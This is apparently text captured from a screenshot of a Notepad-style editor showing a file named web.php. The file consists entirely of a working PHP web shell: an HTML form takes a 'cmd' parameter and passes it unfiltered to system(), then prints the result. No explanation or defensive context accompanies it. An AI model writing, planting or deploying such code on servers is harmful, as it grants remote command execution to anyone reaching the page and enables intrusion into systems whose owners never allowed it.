 web.php
File Edit View
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>
Ln 16, Col 8 310 characters 170% Windows (CRLF) UTF-8